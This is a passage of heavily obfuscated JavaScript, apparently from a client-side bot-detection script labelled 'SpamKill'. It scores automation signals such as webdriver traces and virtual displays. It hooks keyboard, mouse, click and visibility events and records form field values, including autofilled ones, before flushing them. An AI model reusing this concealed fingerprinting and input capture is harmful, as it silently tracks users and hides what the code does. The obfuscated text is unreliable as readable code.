-0x227,_0x7b3304);}if(_0x128144[_0x1e8da1(0x10ec,0xfbb,0x1326,0x10e7)+_0x296693(0xf75,0x15a8,0x16cc,0xc60)][_0x1e8da1(0x1670,0x17a1,0x1044,0x123d)]>0x1395*-0x1+-0x1*0x2025+0x33ba){if(_0x296693(0xa70,0x11c3,0xc25,0xdf5)===_0x296693(0x335,0x969,0xac0,0x86e))_0x297e8b(_0x1e8da1(0x13cf,0xa65,0xe36,0xde2)+_0x1e8da1(0xd07,0x748,0x3ef,0x8f7)+_0x296693(0xdb3,0x1320,0x1251,0x6a7)+_0x296693(0x90,0x138,-0x3a2,-0xc1)+_0x296693(0xf22,0xa91,0x11eb,0xea1)),this['_gpu']();else{const _0x4c6c98=_0x128144[_0x1e8da1(0x812,0xa53,0x1556,0x10e7)+'ern'][_0x296693(0x732,0xbbc,0x1e6,0x1cc)]((_0x25a87d,_0x3e3ae3)=>_0x25a87d+_0x3e3ae3,0x79d+0xffa*-0x2+-0xc9*-0x1f)/_0x128144[_0x1e8da1(0x14c3,0xd9e,0x1276,0x10e7)+_0x296693(0xf75,0xdf6,0x1485,0x11f3)]['length'];_0x331e18+=_0x4c6c98,_0x323320++,_0x4a7e75(_0x1e8da1(0x88a,0xf42,0xb8e,0x100e)+_0x27f021+':\x20'+_0x128144[_0x296693(0xf13,0x16cf,0x141a,0x120d)+'ern']['length']+(_0x296693(0x3db,0x7ae,0x2c,0x418)+_0x1e8da1(0x1642,0x1139,0x7ad,0xeb3)+'\x20variance:'+'\x20')+_0x4c6c98['toFixed'](0xd3e+0x1*0x1079+0x75*-0x41));}}else _0x128144[_0x296693(0x65c,0x115,0xde3,0x8b5)][_0x1e8da1(0x16ad,0x14ee,0x1651,0x123d)]>-0x5c9*0x1+-0x2d*-0x7f+-0x108a*0x1&&_0x4a7e75(_0x296693(0xe3a,0x111e,0xaac,0x838)+_0x27f021+':\x20'+_0x128144[_0x1e8da1(0x7db,0xd10,0xc86,0x830)][_0x296693(0x1069,0xde6,0x1812,0xea3)]+(_0x296693(0x95d,0x1200,0xf1f,0xd00)+_0x296693(0xdba,0xc29,0x15f4,0x9f5)+_0x296693(0xd14,0x4fd,0x78c,0x119f)+_0x1e8da1(0xb69,0xb1b,0xec0,0x10c4)));});if(_0x323320>-0x1e36+0x1d44+0x79*0x2){const _0x43589a=_0x331e18/_0x323320;let _0x2d2573;if(_0x43589a<-0xb33+-0x5c6*0x3+0x1ce9)_0x695e83(0x11ff,0x12eb,0xb76,0xb70)===_0x2a069f(0x4f2,0x3cb,0x9b0,0x10ea)?_0x200d75[_0x2a069f(0x19e,0x733,0x3fe,-0x3e)](_0x2a069f(0x1548,0x12a0,0xda0,0xc0f)+'\x20No\x20spamki'+_0x2a069f(0x980,0x597,0x95d,0x646)+_0x695e83(0x67b,0x50e,0x14a,-0x162)+_0x695e83(0x1997,0x12fb,0x10ce,0x17c4)+_0x2a069f(0x126f,0x161a,0x10bb,0x13b1)):_0x2d2573=-0x5b6+-0x2*0x393+-0x2*-0x673;else{if(_0x43589a<0x1f71+0x17ab*0x1+-0x3528)_0x695e83(0xe0d,0x124a,0xedc,0xcf6)!=='PFjLS'?(_0x545c4a|=0xaa*0x25+-0x93d+0x1*-0xf53,_0xfa52c3+=-0x2258+0x488+0x1*0x1de4,_0x2bbdaf[_0x695e83(0x18dc,0x13ee,0x146a,0x1964)](_0x695e83(0xfa3,0xa1f,0x3f1,0x1da)+'bgl_signat'+_0x2a069f(0x172d,0x96c,0xe94,0x9ce))):_0x2d2573=0x3*0xcdb+-0x2149*-0x1+-0x47bc;else{if(_0x43589a<-0x3*0x197+0x71+0xc24)_0x2d2573=-0x21b7+-0x1*0x23b3+0x45ba;else{if(_0x43589a<-0x1c3*0x9+-0x92*0x11+0x3*0xf07)_0x2d2573=-0xf5*-0x16+-0x2*0xb7b+-0x10*-0x26;else{if(_0x695e83(0xd2,0x956,0xe5,0x4cb)==='yywZP'){if(_0x1a54f3)_0x37ead3(_0x3bbcce);}else _0x2d2573=0x3e4+-0x8a4+-0x588*-0x1;}}}}_0x28b914[_0x695e83(-0xa4,0x52a,0x649,-0x179)+'e']=Math['min'](-0xc0b*-0x1+0xe36+0x6a*-0x3d,_0x2d2573),_0x4a7e75(_0x695e83(0x3d9,0x87b,0x1124,0x76a)+_0x695e83(0xb6d,0x1194,0xeba,0x1763)+_0x2a069f(0xa5b,0x894,0xe4b,0x16b7)+_0x43589a[_0x2a069f(0x51a,0x719,0x519,0x58f)](0x742+-0x2*-0x112c+-0x2998)+(_0x2a069f(0xbdd,0x14bd,0xe77,0xff5)+_0x2a069f(0x195,0x120f,0xa1c,0x897))+_0x28b914[_0x695e83(0x760,0x52a,0x827,0x8b)+'e']);}}}if(_0xc099b1[_0x2a069f(0xef,0xa48,0x4ba,0x94f)+_0x2a069f(-0x110,-0x3ec,0x3bb,0x3da)][_0x2a069f(0x14b6,0x184d,0x1290,0x1273)]>0x3*0xc33+-0x1*0x844+-0x1c4b*0x1){const _0x5b5e7a=_0xc099b1[_0x695e83(0x9b2,0x834,0x67f,0xa08)+_0x2a069f(0x35f,0xa14,0x3bb,0xb4b)][_0x695e83(0x1b36,0x154a,0x13fe,0x1818)](0x1146+-0x611*-0x5+-0x2f9b,-0x10a*-0x1+-0x1de+0xd9),_0x157c1e=_0xc099b1[_0x695e83(0xf55,0x834,0x9de,0xa26)+_0x2a069f(0x8e2,0x742,0x3bb,0x779)]['slice'](-(-0x1764+0x1588+0x1e1)),_0x28ce53=_0x5b5e7a['reduce']((_0x2e7e4c,_0x1463cf)=>_0x2e7e4c+_0x1463cf,0x17be+-0xda+-0xa*0x24a)/(-0x19ac*0x1+0x16*0x8+0x1901),_0x21abe7=_0x157c1e[_0x2a069f(0x1db,0xac1,0x959,0x7f5)]((_0xda9b32,_0x35b06c)=>_0xda9b32+_0x35b06c,0x6*0x35b+0x6c5*-0x3+0x1*0x2d)/(-0x15a*0xf+-0x44d+-0x1*-0x1898);_0x1df3d3['cognitive'][_0x695e83(0x1353,0xe13,0x12b0,0x1363)]=_0x21abe7/_0x28ce53;}}[_0x340362(0x12bc,0x10f3,0x10e9,0xb73)+_0x340362(-0x2b3,0x784,0x651,0xc9)](){function _0xd1bb35(_0x37691f,_0x5ba15f,_0x4ce1bc,_0x589a40){return _0x340362(_0x37691f-0x6a,_0x589a40,_0x4ce1bc-0x81,_0x5ba15f- -0x1dc);}function _0x1bf5d3(_0x487a3b,_0x8d53bf,_0x21b69b,_0xec1aef){return _0x340362(_0x487a3b-0x140,_0xec1aef,_0x21b69b-0x150,_0x8d53bf-0x414);}if(_0xd1bb35(0xc62,0xb1f,0x6c5,0xf3a)!==_0x1bf5d3(0x76a,0x653,0xaf1,0xef9)){const _0x482901=this['rt'][_0x1bf5d3(0x2c0,0xa92,0xa9b,0x1339)][_0xd1bb35(-0x109,0x4aa,0xc80,-0xc2)],_0x54f64d={};_0x54f64d['v']=0x1,_0x54f64d['i']=0x0;const _0xe466e9={};_0xe466e9['v']=0x1,_0xe466e9['i']=0x1;const _0x525de0={};_0x525de0['v']=0x1,_0x525de0['i']=0x2;const _0x165ed5=[_0x54f64d,_0xe466e9,_0x525de0];_0x165ed5[_0xd1bb35(0x493,-0x1b1,-0x2a2,0x426)]((_0x1674ce,_0x2eacfc)=>_0x1674ce['v']-_0x2eacfc['v']),_0x482901[_0xd1bb35(0xeba,0xd17,0x12f0,0xc12)]=_0x165ed5[-0x24e*0x1+-0x183a+0x1a88]['i']===0xd*0x2ef+-0x22be+-0x4f*0xb&&_0x165ed5[0x2*-0xaf4+0xc06+0x9e3]['i']===0x2496+-0x1b82+0x913*-0x1&&_0x165ed5[0x11f0+-0x2274+-0xeb*-0x12]['i']===0x179b+0xa*0xfb+-0x2167*0x1,_0x482901['mathPrecis'+_0xd1bb35(0x1043,0xb90,0xb9f,0x1443)]=-0x1*0xb51+-0x238f+0xfa*0x30+0.1+(-0x1d67+0x529+0x183e+0.2)===0x4a3+0xff7+-0x149a+0.3,_0x482901['mathSin']=Math[_0x1bf5d3(0x954,0x599,0x51f,-0x31f)](Math['PI'])<-0x687*-0x5+0x2*-0x1267+0x42b+1e-15,_0x482901[_0x1bf5d3(0x181f,0xfee,0x7b4,0xa0c)+_0x1bf5d3(0x158f,0x12c6,0x166f,0x131f)]=Array[_0x1bf5d3(0x1929,0x13c0,0xbd0,0x12bf)][_0x1bf5d3(0xc9e,0x1313,0x19a2,0x1664)+'r']===Array,_0x28b914[_0x1bf5d3(0xffd,0x1577,0xe91,0x17d1)+_0x1bf5d3(0xc1c,0x406,0x4de,-0x132)]=Object['values'](_0x482901)[_0xd1bb35(-0x35c,-0xdd,-0x511,-0x517)](_0x1ee79f=>!_0x1ee79f)[_0x1bf5d3(0x1e6d,0x159a,0x1817,0x11c4)];}else{if(!_0x5eebd9||typeof _0x2ee06b!==_0xd1bb35(0x10c6,0xa06,0x982,0xe7b))return!![];if(_0x11ba95==='::'||_0x94d1b9===_0xd1bb35(0xf6,0x269,-0x63f,0xb43))return!![];const _0x5775a6=_0x2fd236[_0xd1bb35(0x993,0x79e,0x9f1,0x101b)]('.');if(_0x5775a6[_0x1bf5d3(0x149a,0x159a,0x1cdb,0x13e9)]===-0x426+0x1c67+-0x183d){if(_0x5775a6[0x231a*0x1+-0x154c+-0x6e7*0x2]==='0')return!![];if(_0x36c6cd===_0x1bf5d3(0x12b0,0xc2b,0xdab,0x140b)+_0x1bf5d3(0x1dc,0x93c,0xcca,0xe8d))return!![];}return![];}}['_hashStrin'+'g'](_0x286657){function _0x199221(_0x3b1a3f,_0x4d99fd,_0x3500de,_0x29a3dd){return _0x340362(_0x3b1a3f-0xed,_0x3500de,_0x3500de-0x9d,_0x4d99fd-0x105);}function _0x27884c(_0x40376b,_0x18838e,_0xd0d085,_0x572652){return _0x3f02f1(_0x40376b-0x26,_0x572652,_0xd0d085- -0x1b5,_0x572652-0x48);}if(_0x199221(0xd13,0x4c5,0xbd5,0xd61)===_0x27884c(0x964,0xa7a,0x2ff,0x2d5)){let _0x1904f9=-0x2637+0x1198+0x149f;for(let _0x37cda6=0x19f0+0x1180+-0x4*0xadc;_0x37cda6<_0x286657[_0x27884c(0x17c3,0x1547,0x10c5,0xaad)];_0x37cda6++){if(_0x199221(0xfcf,0xab6,0x5d5,0x646)==='rZYtY'){const _0x584378=_0x318eba[_0x27884c(0xaf0,0xad2,0xb89,0x10f0)]/_0x2bfe63[_0x27884c(0xfcf,0xad9,0xbed,0x5ff)],_0x2fa8bb=[(-0x4*0x2c1+0x1*-0xe34+-0x1948*-0x1)/(-0x2*0x2d7+-0x4*-0xa3+0x32b),(0x416*-0x3+0x4*0xfd+-0x2c6*-0x3)/(0x22*0xce+-0x16d9+-0x480),(-0x1*0x1ade+0x24c2+-0x9d4)/(-0xe2*-0x29+0xea0+-0x32c8)],_0x829d4b=_0x2fa8bb['some'](_0x1c91cb=>_0x4ed983[_0x199221(0xe19,0x1254,0x18e8,0x1085)](_0x584378-_0x1c91cb)<-0x117+0x1982+-0x186b+0.01);_0x829d4b&&(_0x1d112a['availHeigh'+'t']+(0x20*-0x19+0x1441+-0x1103)===_0x2a7c89[_0x199221(0x930,0xdb3,0x11a4,0xab2)]||_0x19f339[_0x199221(0xc15,0x7be,0x7ea,0xc6b)+'t']+(-0x5*-0x5c9+0x954+-0x2619*0x1)===_0x5ec491[_0x199221(0x1161,0xdb3,0x4fe,0xea1)])&&(_0x4ecdb0|=-0x1e80+-0xc*0x1d+0x3*0xab4,_0x28561e+=0x16f9+-0x5d*-0x2f+0x161*-0x1d,_0x1b9397[_0x27884c(0x669,0x149b,0xea9,0xf48)]('virtual_di'+_0x199221(0x143f,0xb81,0x13ff,0x126e)+_0x199221(0x980,0x1197,0x12fe,0x10de)));}else{const _0x1d29bd=_0x286657['charCodeAt'](_0x37cda6);_0x1904f9=(_0x1904f9<<0x9*-0xf+-0x6*-0x1ae+-0x988)-_0x1904f9+_0x1d29bd,_0x1904f9=_0x1904f9&_0x1904f9;}}return Math[_0x27884c(0x125a,0xca8,0x108e,0xb73)](_0x1904f9)%(-0x16de+-0x1416*0x1+-0xc2*-0x3a);}else{_0x50d4e1++;const _0x953c48=_0x286180[_0x199221(0x506,0x407,-0x1bc,0x859)+_0x199221(0xb3b,0xae9,0x10f6,0x710)](_0x404103),_0x5cfcc4=_0x953c48[_0x199221(-0x78f,0x135,-0x3f7,-0x358)+_0x27884c(0x782,-0x4d2,0x126,0x4f3)]&&_0x953c48['background'+'Color']!==_0x199221(0xc0a,0x7fc,0x4d5,0x18f)+'\x200,\x200)';_0x5cfcc4&&(_0x2b9b95++,_0x468fb0[_0x27884c(0x12e0,0x148a,0xcc7,0x1229)](_0x27884c(0xe64,0x61d,0x8d0,0x70f)+'\x20field:\x20'+(_0x2e9c24[_0x27884c(0x14eb,0x155e,0xe82,0x1425)]||_0x4ea321['id']||_0x11cca3['type'])+_0x199221(0x360,0x590,0x724,0x80c)+_0x953c48['background'+_0x199221(0xce,0x2ec,-0x22,0x678)]+_0x199221(0xe65,0x7d6,0x879,0xbe9)+_0x56f7ac[_0x199221(0x5e7,0xdf2,0xd91,0xc78)][_0x27884c(0x167c,0xc7e,0x10c5,0x1566)]+_0x199221(0x12c2,0xc07,0xd0f,0xfd2)));}}[_0x3f02f1(0xc76,0xd9b,0xd40,0x145c)+_0x3f02f1(0xf4c,0x92a,0x100b,0xa55)](_0x49a3dc=_0x3f02f1(0x1614,0x176f,0xf31,0x10db)){function _0x5f453d(_0x3dcb19,_0x407ffb,_0x25d479,_0x2084d7){return _0x3f02f1(_0x3dcb19-0x194,_0x3dcb19,_0x407ffb-0x167,_0x2084d7-0x5f);}const _0x58dbe2=Date['now']();if(_0x49a3dc===_0x353ac1(0x13fe,0x1916,0x19ae,0xedf)||_0x49a3dc===_0x353ac1(0x149c,0x15c1,0x1abe,0x16cd)||_0x49a3dc===_0x5f453d(0x1714,0x1174,0x16aa,0x161e)){if('HYPbZ'===_0x5f453d(0xa83,0x902,0x8bf,0xae2))_0x5a930a['hasDropdow'+_0x353ac1(0x935,0x1bf,0x397,0x512)+'on']=!![],_0x3064c7[_0x353ac1(0x1517,0x12ca,0x1b5e,0x107a)+_0x353ac1(0x60c,-0x26c,0x630,0xeaf)]=!![],_0x4a7c67(()=>{function _0x94b66f(_0x374027,_0x2fc0e1,_0x1c0e7f,_0x303db4){return _0x5f453d(_0x2fc0e1,_0x374027- -0x18f,_0x1c0e7f-0x174,_0x303db4-0x13);}function _0x329e10(_0x2bc96b,_0x1802a8,_0x212a30,_0x1d9c14){return _0x5f453d(_0x2bc96b,_0x1d9c14-0x8c,_0x212a30-0xb7,_0x1d9c14-0x13f);}_0x579c5e[_0x94b66f(0xdb9,0xaa1,0x122b,0xca2)]!==_0x3181ae[_0x329e10(0xd5e,0x94d,0xdc4,0x782)]&&(_0x2bc11e(_0x329e10(0x17e6,0xf51,0x1610,0x1469)+_0x329e10(0x17c4,0xff6,0x8f1,0x115c)+_0x329e10(0x646,-0x32c,-0x278,0x572)+_0x94b66f(0xc1e,0xaf7,0x501,0xf5e)+'led\x20field\x20'+_0x4c0415),this[_0x329e10(0x1707,0x1245,0xd6d,0x142f)+_0x329e10(0xa5e,0x476,0x74a,0xbbd)][_0x329e10(0xc4c,0xe7c,0xa06,0x1057)+_0x329e10(0x884,0x1146,0xde4,0x1131)][_0x94b66f(0x94e,0xd79,0x211,0x1aa)](_0x26b14f,{'timestamp':_0x386a13[_0x94b66f(0xfc8,0xcd3,0x97e,0xf83)](),'type':_0x329e10(0x98c,0xbf6,0xd9e,0xf54)+_0x329e10(0x31,0x20c,-0x5c,0x816),'value':_0xf7cee9[_0x329e10(0xb1d,0xace,0x1424,0xfd4)],'isFormHistory':!![],'eventSequence':[..._0xc99793[_0x94b66f(0xf94,0x121b,0x12e1,0x827)+_0x94b66f(0x4b7,0xb2c,0x347,0xba2)]],'mouseMovements':[..._0x4f97b8['mouseMovem'+_0x329e10(0x147f,0xd5e,0x124f,0x10f8)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x1a76fe['now']()-(_0x447c55[_0x329e10(-0x465,0x8d6,0xbf5,0x430)]||_0x49810b[_0x329e10(0xcbe,0xcba,0xa32,0x11e3)]())}),_0x36af44(()=>this['_rerunAuto'+_0x329e10(0xaae,-0x17e,0xa88,0x3fa)+'ion'](),0x1*0x1209+-0xd64*0x2+0x6d*0x15));},0x27*0xa3+-0xd*0x1fc+0x129);else{this[_0x353ac1(0x6de,0x15f,0x7a,0x1c)]();return;}}if(_0x49a3dc===_0x5f453d(0x87c,0xb8c,0x2ed,0xf30)+'n'){_0x58dbe2-this[_0x353ac1(0x1264,0x1a17,0x1428,0x1481)+_0x5f453d(0x8d1,0xb3b,0x5a2,0xe29)]>=-0x2282+-0x21b+0x1c3*0x17&&(this[_0x5f453d(0xb12,0x7c2,0x790,0xe52)+_0x5f453d(0xe86,0xcba,0x94e,0x650)]&&clearTimeout(this[_0x353ac1(0x96c,0x50a,0x215,0xec2)+_0x5f453d(0xa22,0xcba,0xfeb,0xd09)]),this[_0x5f453d(0x409,0x7c2,0x524,0xa94)+'ryption']=setTimeout(()=>{this['flush'](),this['pendingEnc'+'ryption']=null;},-0x10af+0xd0a+0x599));return;}function _0x353ac1(_0x49926c,_0x3078f1,_0x55e932,_0x39dd7c){return _0x3f02f1(_0x49926c-0xfd,_0x39dd7c,_0x49926c-0x311,_0x39dd7c-0x52);}(_0x49a3dc===_0x353ac1(0x3e9,0x558,0x8fc,0x83b)||_0x58dbe2-this[_0x5f453d(0x11cf,0x10ba,0x8e4,0xe51)+_0x5f453d(0x758,0xb3b,0x361,0xf4b)]>=this['encryption'+_0x353ac1(0x117f,0xf78,0x17e4,0x119b)])&&(_0x353ac1(0x103b,0x1741,0x1195,0x14c3)==='nIlth'?(_0x557ba4['push']('gecko\x20scre'+_0x353ac1(0xb7b,0x4e3,0xf24,0xd5a)+'n'),this[_0x5f453d(0x548,0x347,0x60f,0x3d1)]('geckodrive'+'r','medium')):this[_0x353ac1(0x6de,0x7e8,0xe17,0xd1)]());}[_0x3f02f1(0xa64,0xc99,0x105f,0xb0d)](){const _0x3ec12d={};_0x3ec12d[_0x5f3872(0xf3e,0xf59,0x86e,0x99c)]=!![],addEventListener(_0x5f3872(-0x5ac,0x3b4,-0x79,0x4cb)+'e',_0x96c824=>{function _0xee988f(_0x3b92cd,_0x1eca4c,_0x18a088,_0x21b204){return _0x22b087(_0x3b92cd- -0x3b6,_0x1eca4c-0x1a3,_0x18a088-0x1ab,_0x1eca4c);}function _0x22bfd8(_0xee7138,_0xb32c77,_0xd64c90,_0xf08937){return _0x22b087(_0xf08937- -0x1e7,_0xb32c77-0x1c0,_0xd64c90-0x168,_0xb32c77);}if(_0x22bfd8(0xa76,0x9c2,0x874,0x79a)!==_0x22bfd8(0x4aa,0xd80,0x528,0x79a)){const _0x719d25=_0x21b6b8[_0x22bfd8(0xf2f,0xd,0x9aa,0x702)+'ata']['passwordMa'+_0xee988f(0x2ce,0x2cd,0x314,0x2c4)]['length']+_0x48b9a8[_0xee988f(0x533,0xce5,0x242,0xb66)+_0x22bfd8(-0x56,0x3a8,0x732,0x5d0)][_0xee988f(0x828,0x5bf,0x3ef,0xd3a)+_0x22bfd8(0xa57,0xd96,0x1302,0xc10)][_0x22bfd8(0x14a3,0xf02,0x178a,0x145f)];_0x25beb7[_0xee988f(0x7b3,0x276,0xb49,0x7e7)+_0x22bfd8(0x296,0x11e2,0x30e,0xb6f)]=_0x719d25;}else this[_0x22bfd8(-0x64,-0x235,0xbc5,0x62e)](_0x96c824),this['scheduleEn'+_0x22bfd8(0x1557,0x1858,0x1624,0x11f0)](_0x22bfd8(0x5ed,0xdb1,0x392,0xc0a)+'n');},_0x3ec12d),addEventListener('keydown',_0x259ae0=>{function _0x5de47b(_0x193b6f,_0xd2285,_0x4907cd,_0x5bda0d){return _0x5f3872(_0x5bda0d,_0xd2285-0x9a,_0xd2285-0x3d7,_0x5bda0d-0x14f);}this['_onKD'](_0x259ae0);function _0x5e0a11(_0xbf9cef,_0xca3c11,_0x5202ac,_0x5dbac8){return _0x22b087(_0x5dbac8- -0xef,_0xca3c11-0xef,_0x5202ac-0x141,_0x5202ac);}this[_0x5e0a11(0x900,0x147e,0xb1c,0x101d)+_0x5de47b(0xf19,0x11af,0x1504,0x146d)](_0x5de47b(0xc9d,0xbc9,0x4c5,0x13e9)+'n');},!![]),addEventListener(_0x22b087(0xb9a,0xc0e,0x9a4,0xa86),_0x1d9cce=>{function _0x3909f7(_0x733ce4,_0x353152,_0x33f0ed,_0x38e631){return _0x5f3872(_0x33f0ed,_0x353152-0x1dc,_0x733ce4-0x230,_0x38e631-0xd6);}function _0x369d29(_0x16f6bd,_0x4978f3,_0xf42756,_0x5b6c4d){return _0x5f3872(_0x4978f3,_0x4978f3-0x164,_0x16f6bd-0x63,_0x5b6c4d-0x1df);}if(_0x3909f7(0x52c,0x371,0x7c7,0xdd8)!==_0x369d29(0x736,0xe41,0x615,0x754))this['_onKU'](_0x1d9cce),this[_0x3909f7(0xd3d,0xd00,0xa37,0x748)+'cryption']('interactio'+'n');else return!![];},!![]);const _0x47f824={};_0x47f824[_0x5f3872(0xb11,0x86,0x86e,0x2c9)]=!![],addEventListener(_0x5f3872(0x19,0x30c,0x62,0xa3),_0x10bbc5=>{function _0x5a0195(_0x328e8b,_0x14969f,_0x378af7,_0x186fcf){return _0x22b087(_0x328e8b-0xe0,_0x14969f-0x11,_0x378af7-0x112,_0x14969f);}this[_0x5a0195(0x1146,0xdb4,0x19dd,0x9d0)](_0x10bbc5);function _0x3ca22d(_0x5ddbab,_0x5c49e2,_0x44fefc,_0x5cc0f9){return _0x22b087(_0x44fefc- -0x493,_0x5c49e2-0x17e,_0x44fefc-0x15d,_0x5ddbab);}this[_0x5a0195(0x11ec,0xa16,0x1016,0xcb1)+_0x3ca22d(0xa1d,0xab6,0xf44,0xe86)](_0x3ca22d(0x817,0x902,0x95e,0x6d0)+'n');},_0x47f824);const _0x560950={};function _0x22b087(_0x497451,_0x270b8b,_0x637c50,_0x33c393){return _0x3f02f1(_0x497451-0x13,_0x33c393,_0x497451-0x3cc,_0x33c393-0x138);}_0x560950['passive']=!![],addEventListener(_0x22b087(0xee8,0xd3e,0x9a0,0x110d),()=>{function _0x1f940a(_0x4d8268,_0x1daf10,_0x2d21be,_0x4aa2f4){return _0x22b087(_0x1daf10- -0x538,_0x1daf10-0x42,_0x2d21be-0x67,_0x4d8268);}function _0x4c1028(_0x4344fd,_0x3b6269,_0x301736,_0x2cd2b4){return _0x5f3872(_0x4344fd,_0x3b6269-0x106,_0x3b6269-0x478,_0x2cd2b4-0xef);}'yApuw'!==_0x4c1028(0x157a,0xf6e,0x1224,0x823)?this[_0x1f940a(0x520,0x508,0xd7c,0x420)+'tor'](_0x1f940a(0x46b,0x28b,-0x28,0x366),_0x4c1028(0xf1f,0x1114,0x8b8,0x1561)+'indicators'+':\x20'+_0x4f762a['join'](',\x20')):(this[_0x4c1028(0x4ea,0xa2d,0x804,0x11d7)](),this[_0x1f940a(0x965,0xbd4,0x5f0,0xa23)+_0x4c1028(0xee5,0x1250,0x19b0,0xe5a)]('interactio'+'n'));},_0x560950),addEventListener(_0x22b087(0xea5,0x602,0xe71,0x81a),()=>{function _0x385ec9(_0x52e829,_0x573924,_0x7b0abd,_0x3514f4){return _0x22b087(_0x7b0abd-0x3d,_0x573924-0x17e,_0x7b0abd-0xd4,_0x573924);}this['rt']['ex'][_0x596a30(0xa27,0xd7a,0x4db,0xc19)]=-0x15db+-0x1a*0x169+0x3a86;function _0x596a30(_0x3e3b12,_0x54b480,_0x1d8db8,_0x42793b){return _0x5f3872(_0x54b480,_0x54b480-0xaf,_0x3e3b12-0x181,_0x42793b-0x15f);}this['scheduleEn'+_0x385ec9(0xd94,0xfe4,0x1414,0xe7a)](_0x385ec9(0x1097,0x1c15,0x14f6,0x10f5));});function _0x5f3872(_0x23639f,_0x273dd2,_0x2ae65e,_0x171a5a){return _0x3f02f1(_0x23639f-0xda,_0x23639f,_0x2ae65e- -0x233,_0x171a5a-0x13);}addEventListener(_0x22b087(0xbe3,0xe85,0xa8f,0x1419)+_0x5f3872(0xcb9,0x307,0x62d,0xd9f),()=>{function _0x3f9dab(_0x453c80,_0x4a45ee,_0x2df248,_0x4300e4){return _0x22b087(_0x2df248- -0x499,_0x4a45ee-0x90,_0x2df248-0xd,_0x4a45ee);}function _0x318699(_0x29dded,_0x9916d0,_0x5bda8f,_0x20c57a){return _0x5f3872(_0x20c57a,_0x9916d0-0x167,_0x9916d0-0x4d2,_0x20c57a-0xc1);}document[_0x3f9dab(0x2eb,0xa34,0x895,0x188)]&&(_0x3f9dab(0x9d8,0x1211,0xbe0,0x903)!==_0x3f9dab(0x13ed,0xd5b,0xbe0,0x519)?_0x12b1a2['push'](_0x3f9dab(0x8f9,0x954,0x101a,0x131b)+'es'):(this['rt']['ex'][_0x318699(0x264,0x563,0x811,0x9cc)]++,this['scheduleEn'+_0x3f9dab(0x158e,0x99a,0xf3e,0x1522)](_0x318699(0x1371,0xcc4,0x13e8,0x3f9)+'n')));}),addEventListener(_0x5f3872(0x689,0x126,-0x72,-0x480),()=>{function _0x59580(_0x106a7d,_0x447abf,_0x1bd32e,_0x44f2db){return _0x5f3872(_0x447abf,_0x447abf-0x1e8,_0x1bd32e-0x134,_0x44f2db-0xdc);}function _0x579615(_0x30b211,_0x405eff,_0x22d19d,_0x51e9f7){return _0x22b087(_0x405eff- -0x409,_0x405eff-0x1e0,_0x22d19d-0x75,_0x51e9f7);}_0x59580(0xbd1,0xea6,0xdd3,0xe04)!==_0x59580(0x1322,0x1809,0x10e5,0x18a2)?(this['rt']['ex']['focusLoss']++,this['scheduleEn'+_0x579615(0xf44,0xfce,0x181d,0x16ab)]('interactio'+'n')):(_0x626b1a-=-0xc2a*0x1+-0x139f*-0x1+-0x1*0x773,_0x316be4[_0x579615(0x821,0x1021,0x12a9,0x12ec)]('âš\x20ï¸\u008f\x20Inv'+_0x579615(0x225,0x860,0x661,-0x3a)+'\x20sequence'));}),addEventListener('mouseenter',_0x27655d=>{function _0x30ab56(_0x55090e,_0x3d1a8f,_0xae0381,_0xb419df){return _0x22b087(_0x55090e- -0x6b5,_0x3d1a8f-0x1d4,_0xae0381-0xc4,_0x3d1a8f);}this['rt']['ex'][_0x30ab56(0xa32,0x893,0xb9d,0x112f)]=_0x27655d['timeStamp'];},!![]),addEventListener('click',_0x2332a4=>{this['rt']['ex'][_0x1c5a20(0xdcf,0x628,0xb68,0x5af)]&&(this['rt']['ex']['hoverSum']+=_0x2332a4[_0x1c5a20(0xf76,0xe7b,0xe15,0x12e8)]-this['rt']['ex'][_0x1c5a20(0xdcf,0xbfd,0x1042,0x7e4)],this['rt']['ex'][_0x54887e(0x868,0xadd,0x2e2,0x2ba)]++,this['rt']['ex'][_0x1c5a20(0xdcf,0x1324,0x1674,0x7f8)]=0x101b+0xd35+0x3aa*-0x8);function _0x54887e(_0xc3c968,_0x3dc9bc,_0xebbfc7,_0x49f6da){return _0x22b087(_0xc3c968- -0x297,_0x3dc9bc-0x13c,_0xebbfc7-0x14f,_0x49f6da);}function _0x1c5a20(_0x12b001,_0x6f23b4,_0x317c3a,_0x198836){return _0x5f3872(_0x6f23b4,_0x6f23b4-0x1a7,_0x12b001-0x2e7,_0x198836-0x74);}this[_0x54887e(0xe75,0x158c,0x7ed,0xc9f)+_0x1c5a20(0x10bf,0xae2,0x1652,0xd0d)](_0x54887e(0xb5a,0xabe,0x546,0x8f9)+'n');},!![]),document['addEventLi'+_0x5f3872(-0x4d2,0xa38,0x1c2,-0x2b5)](_0x5f3872(0x126a,0x8c3,0xf58,0xe2c),()=>this[_0x5f3872(0x382,0x774,0xb0d,0xb58)+_0x5f3872(0x11ec,0x1515,0xdd8,0x1398)](_0x22b087(0x1557,0x192c,0x1dd3,0x174c)),!![]),addEventListener(_0x22b087(0x9d1,0xb1b,0xfd9,0x5be)+'ad',()=>this['scheduleEn'+'cryption']('navigate')),addEventListener(_0x22b087(0xfb7,0x10dd,0x809,0x1574),()=>this[_0x5f3872(0x890,0xeb9,0xb0d,0xfde)+'cryption'](_0x5f3872(0xea1,0xd5f,0xdda,0xf2f))),addEventListener('unload',()=>this[_0x5f3872(0xa83,0x408,0xb0d,0x9ab)+_0x22b087(0x13d7,0x16e3,0x1383,0x1ae0)](_0x5f3872(0x12d1,0x11b7,0xdda,0xad1)));if(_0x5f3872(0xfe,0x13e,0x3f7,0x158)in window){if(_0x5f3872(0x8d1,0xdbb,0xbe8,0x1221)===_0x22b087(0x1411,0x1ce2,0x13bb,0x146b)){if(_0x1f6be8[_0x5f3872(0x394,0x482,0x1ba,-0x2be)+'IG']){_0x1972cd[_0x22b087(0xfb2,0x15a7,0xb6f,0x17ac)](_0x5f3872(0x142c,0x695,0xb57,0xdf8)+_0x5f3872(0x48e,0x63a,0x38a,-0xf6)+_0x22b087(0xc29,0x1464,0x619,0x137a),_0x3c3b97[_0x5f3872(0x579,-0x274,0x1ba,-0x15f)+'IG'][_0x22b087(0xc4d,0x1523,0x136f,0xa43)]),_0x37d481[_0x5f3872(0x103,0x10b3,0x9b3,0x6b8)]('[SpamKill]'+_0x5f3872(0x11b2,0xe08,0xaf1,0x7e5)+_0x5f3872(0x1a1,0x8a9,0x7a6,0xa4a),_0x5d08bb[_0x22b087(0x7b9,0xd43,0x34b,0x9a)+'IG'][_0x22b087(0xb09,0x10e9,0xe94,0x10ec)]);const _0x2f9e0c={};return 